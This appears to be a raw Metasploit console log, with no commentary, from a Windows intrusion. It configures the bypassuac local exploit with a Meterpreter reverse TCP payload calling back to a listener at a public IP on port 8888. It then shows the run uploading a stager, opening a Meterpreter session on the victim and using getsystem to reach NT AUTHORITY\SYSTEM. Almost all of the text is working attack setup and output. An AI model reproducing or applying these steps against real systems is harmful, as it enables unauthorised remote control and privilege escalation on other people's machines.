 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 49.234.105.98 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
msf6 exploit(windows/local/bypassuac) > exploit
[-] Handler failed to bind to 49.234.105.98:8888:- -
[*] Started reverse TCP handler on 0.0.0.0:8888
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 7168 bytes long being uploaded..
[*] Sending stage (200262 bytes) to 123.113.83.149
[*] Meterpreter session 30 opened (172.17.0.10:8888 -> 123.113.83.149:2516) at 2021-05-13 23:30:41 +0800
meterpreter > getuid
Server username: WIN7\pinger
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >